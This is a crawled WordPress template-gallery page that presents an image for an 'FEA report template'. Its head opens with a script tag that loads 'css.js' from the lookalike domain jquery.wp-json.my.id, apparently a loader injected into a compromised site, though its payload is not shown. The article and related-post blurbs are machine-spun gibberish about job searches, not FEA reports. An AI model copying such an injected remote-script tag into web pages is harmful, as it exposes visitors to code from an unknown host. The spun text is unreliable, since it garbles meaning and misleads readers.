

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://complete.maexproit.com/fea-report-template/how-to-create-a-fea-report-solid-mechanics-fea-inside-fea-report-template/
body_size: 8251
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3958188,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3958188&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>How To Create A Fea Report &#8211; Solid Mechanics / Fea inside Fea Report Template &#8211; Complete.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Complete.maexproit.com &raquo; Feed" href="https://complete.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/complete.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://complete.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://complete.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://complete.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://complete.maexproit.com/wp-json/wp/v2/media/12248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://complete.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://complete.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://complete.maexproit.com/?p=12248' />
<link rel="alternate" type="application/json+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Ffea-report-template%2Fhow-to-create-a-fea-report-solid-mechanics-fea-inside-fea-report-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Ffea-report-template%2Fhow-to-create-a-fea-report-solid-mechanics-fea-inside-fea-report-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-12248 attachmentid-12248 attachment-png gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://complete.maexproit.com/" itemprop="url" title="Complete.maexproit.com">Complete.maexproit.com</a></div><span class="site-description" itemprop="description">The Sample Professional Plan Templates for Your Reference</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://complete.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://complete.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://complete.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://complete.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
											
					
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-12248" class="post-12248 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">How To Create A Fea Report &#8211; Solid Mechanics / Fea Inside Fea Report Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://complete.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-03-31T19:08:25+00:00">March 31, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>How To Create A Fea Report &#8211; Solid Mechanics / Fea Inside Fea Report Template image below, is part of Fea Report Template article which is categorized within  and published at March 31, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1440" height="920" src="https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-create-a-fea-report-solid-mechanics-fea-inside-fea-report-template.png" class="entry-image-single" alt="How To Create A Fea Report &#8211; Solid Mechanics / Fea Inside Fea Report Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-create-a-fea-report-solid-mechanics-fea-inside-fea-report-template.png 1440w, https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-create-a-fea-report-solid-mechanics-fea-inside-fea-report-template-768x491.png 768w" sizes="(max-width: 1440px) 100vw, 1440px" title="How To Create A Fea Report - Solid Mechanics / Fea inside Fea Report Template" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Fea Report Template : How To Create A Fea Report &#8211; Solid Mechanics / Fea Inside Fea Report Template</strong></p>
<blockquote>
<p>Fea Report Template. After you've curtains a self evaluation to comprehend what your vocation destinations are and have approved your pursuit of employment objective, the similar to stage in the pastime of employment process is to start inquiring very nearly potential bosses. This conduct yourself gets simpler upon the off chance that you have a Fea Report Template to follow. The explanation for an Account Profile Template is to meet the expense of some structure to exploring a potential thing in view of that as to pile up a system to goal after them. Utilizing a thesame structure and procedure for all event will create this procedure progressively productive and viable.</p>
<p>The pretentiousness to utilizing this Fea Report Template is that you don't have to tail it line-by-line. Just gather together the data you'll have to appeal in the issue and construct happening the record plan. Investing an excess of cartoon inquiring nearly the stamp album is as destructive as not investing satisfactory opportunity. You can generally return and assemble any missing data later than it becomes sure that you infatuation it to have an effect on to the like protest thing. upon the further hand, don't avoid the exploration partition or limit it. You'll require this so as to construct in the works an committed wedding album plan.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find How To Create A Fea Report &#8211; Solid Mechanics / Fea Inside Fea Report Template guide and see the latest <a href="https://complete.maexproit.com/fea-report-template/">Fea Report Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>How To Create A Fea Report &#8211; Solid Mechanics / Fea Inside Fea Report Template</td></tr><tr><th>Format</th><td>PNG</td></tr><tr><th>Width</th><td>1440px</td></tr><tr><th>Height</th><td>920px</td></tr><tr><th>URL</th><td>https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-create-a-fea-report-solid-mechanics-fea-inside-fea-report-template.png</td></tr><tr><th>Published Date</th><td>March 31, 2020</td></tr><tr><th>Latest Updated Date</th><td>March 31, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Back To <a href="https://complete.maexproit.com/fea-report-template/" title="Fea Report Template">Fea Report Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Fea Report Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://complete.maexproit.com/fea-report-template/solver-and-user-interface-key-to-solidworks-plastics-update-with-fea-report-template/" title="Solver And User Interface Key To Solidworks Plastics Update With Fea Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/solver-and-user-interface-key-to-solidworks-plastics-update-with-fea-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Solver And User Interface Key To Solidworks Plastics Update With Fea Report Template" loading="lazy" title="Solver And User Interface Key To Solidworks Plastics Update with Fea Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/fea-report-template/fea-software-definition-with-simulation-examples-in-fea-report-template/" title="Fea Software Definition With Simulation Examples In Fea Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/fea-software-definition-with-simulation-examples-in-fea-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Fea Software Definition With Simulation Examples In Fea Report Template" loading="lazy" title="Fea Software Definition With Simulation Examples in Fea Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/fea-report-template/how-to-create-a-fea-report-solid-mechanics-fea-within-fea-report-template/" title="How To Create A Fea Report &#8211; Solid Mechanics / Fea Within Fea Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-create-a-fea-report-solid-mechanics-fea-within-fea-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="How To Create A Fea Report &#8211; Solid Mechanics / Fea Within Fea Report Template" loading="lazy" title="How To Create A Fea Report - Solid Mechanics / Fea within Fea Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/fea-report-template/creation-of-a-personal-report-with-solidworks-simulation-september-2012-within-fea-report-template/" title="Creation Of A Personal Report With Solidworks Simulation &#8211; September 2012 Within Fea Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/creation-of-a-personal-report-with-solidworks-simulation-september-2012-within-fea-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Creation Of A Personal Report With Solidworks Simulation &#8211; September 2012 Within Fea Report Template" loading="lazy" title="Creation Of A Personal Report With Solidworks Simulation - September 2012 within Fea Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/fea-report-template/3d-pdf-examples-of-engineering-analysis-cae-simulation-regarding-fea-report-template/" title="3D Pdf Examples Of Engineering Analysis, Cae, Simulation Regarding Fea Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/3d-pdf-examples-of-engineering-analysis-cae-simulation-regarding-fea-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="3D Pdf Examples Of Engineering Analysis, Cae, Simulation Regarding Fea Report Template" loading="lazy" title="3D Pdf Examples Of Engineering Analysis, Cae, Simulation regarding Fea Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/fea-report-template/fea-software-definition-with-simulation-examples-intended-for-fea-report-template/" title="Fea Software Definition With Simulation Examples Intended For Fea Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/fea-software-definition-with-simulation-examples-intended-for-fea-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Fea Software Definition With Simulation Examples Intended For Fea Report Template" loading="lazy" title="Fea Software Definition With Simulation Examples intended for Fea Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/fea-report-template/how-to-create-a-fea-report-solid-mechanics-fea-with-regard-to-fea-report-template/" title="How To Create A Fea Report &#8211; Solid Mechanics / Fea With Regard To Fea Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-create-a-fea-report-solid-mechanics-fea-with-regard-to-fea-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="How To Create A Fea Report &#8211; Solid Mechanics / Fea With Regard To Fea Report Template" loading="lazy" title="How To Create A Fea Report - Solid Mechanics / Fea with regard to Fea Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/fea-report-template/how-to-create-a-fea-report-solid-mechanics-fea-inside-fea-report-template/" title="How To Create A Fea Report &#8211; Solid Mechanics / Fea Inside Fea Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-create-a-fea-report-solid-mechanics-fea-inside-fea-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="How To Create A Fea Report &#8211; Solid Mechanics / Fea Inside Fea Report Template" loading="lazy" title="How To Create A Fea Report - Solid Mechanics / Fea inside Fea Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/fea-report-template/how-to-create-a-fea-report-solid-mechanics-fea-regarding-fea-report-template/" title="How To Create A Fea Report &#8211; Solid Mechanics / Fea Regarding Fea Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-create-a-fea-report-solid-mechanics-fea-regarding-fea-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="How To Create A Fea Report &#8211; Solid Mechanics / Fea Regarding Fea Report Template" loading="lazy" title="How To Create A Fea Report - Solid Mechanics / Fea regarding Fea Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/fea-report-template/chempute-software-finite-element-analysis-for-piping-vessels-pertaining-to-fea-report-template/" title="Chempute Software  Finite Element Analysis For Piping / Vessels Pertaining To Fea Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/chempute-software-finite-element-analysis-for-piping-vessels-pertaining-to-fea-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Chempute Software  Finite Element Analysis For Piping / Vessels Pertaining To Fea Report Template" loading="lazy" title="Chempute Software -Finite Element Analysis For Piping / Vessels pertaining to Fea Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/fea-report-template/3d-pdf-examples-of-engineering-analysis-cae-simulation-intended-for-fea-report-template/" title="3D Pdf Examples Of Engineering Analysis, Cae, Simulation Intended For Fea Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/3d-pdf-examples-of-engineering-analysis-cae-simulation-intended-for-fea-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="3D Pdf Examples Of Engineering Analysis, Cae, Simulation Intended For Fea Report Template" loading="lazy" title="3D Pdf Examples Of Engineering Analysis, Cae, Simulation intended for Fea Report Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Fea Report Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://complete.maexproit.com/wedding-seating-chart-template-word/" title="Wedding Seating Chart Template Word"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/5-free-wedding-seating-chart-templates-within-wedding-seating-chart-template-word-60x60.jpg" class="alignleft" alt="5 Free Wedding Seating Chart Templates within Wedding Seating Chart Template Word" loading="lazy" title="5 Free Wedding Seating Chart Templates within Wedding Seating Chart Template Word" /></a><h4><a href="https://complete.maexproit.com/wedding-seating-chart-template-word/" rel="bookmark">Wedding Seating Chart Template Word</a></h4><p>Wedding Seating Chart Template Word. Microsoft has made it progressively simple to utilize Word. You can basically tapering off and snap, pull off a bit of composing, and you're finished! You never habit to put the accent on more than making sense of the entirety of the arranging capacities except if you obsession to. The...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/fedex-label-template-word/" title="Fedex Label Template Word"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/shipping-label-format-barati-ald2014-pertaining-to-fedex-label-template-word-60x60.jpg" class="alignleft" alt="Shipping Label Format - Barati.ald2014 pertaining to Fedex Label Template Word" loading="lazy" title="Shipping Label Format - Barati.ald2014 pertaining to Fedex Label Template Word" /></a><h4><a href="https://complete.maexproit.com/fedex-label-template-word/" rel="bookmark">Fedex Label Template Word</a></h4><p>Fedex Label Template Word. Microsoft has made it progressively easy to utilize Word. You can basically reduction and snap, accomplish a bit of composing, and you're finished! You never dependence to put emphasis on on top of making suitability of the entirety of the arranging capacities except if you compulsion to. The frosty matter more...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/first-aid-incident-report-form-template/" title="First Aid Incident Report Form Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/first-aid-incident-report-form-template-best-sample-template-intended-for-first-aid-incident-report-form-template-60x60.png" class="alignleft" alt="First Aid Incident Report Form Template - Best Sample Template intended for First Aid Incident Report Form Template" loading="lazy" title="First Aid Incident Report Form Template - Best Sample Template intended for First Aid Incident Report Form Template" /></a><h4><a href="https://complete.maexproit.com/first-aid-incident-report-form-template/" rel="bookmark">First Aid Incident Report Form Template</a></h4><p>First Aid Incident Report Form Template. After you've done a self review to understand what your vocation destinations are and have decided your commotion of employment objective, the later than stage in the leisure interest of employment process is to begin inquiring virtually potential bosses. This bill gets simpler on the off unintentional that you...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/report-requirements-document-template/" title="Report Requirements Document Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/report-requirements-template-intended-for-report-requirements-document-template-60x60.png" class="alignleft" alt="Report Requirements Template intended for Report Requirements Document Template" loading="lazy" title="Report Requirements Template intended for Report Requirements Document Template" /></a><h4><a href="https://complete.maexproit.com/report-requirements-document-template/" rel="bookmark">Report Requirements Document Template</a></h4><p>Report Requirements Document Template. After you've done a self evaluation to comprehend what your vocation destinations are and have decided your endeavor of employment objective, the considering stage in the endeavor of employment process is to start inquiring very nearly potential bosses. This do something gets simpler on the off unintended that you have a...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://complete.maexproit.com/fea-report-template/" rel="prev"><span>Previous post</span> Fea Report Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://complete.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://complete.maexproit.com/training-documentation-template-word/">Training Documentation Template Word</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/college-ruled-lined-paper-template-word-2007/">College Ruled Lined Paper Template Word 2007</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-march-madness-bracket-template/">Blank March Madness Bracket Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/report-content-page-template/">Report Content Page Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/">Blank Answer Sheet Template 1 100</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener"><img src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"/></a></noscript>
<!-- Histats.com  END  -->
</div></div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
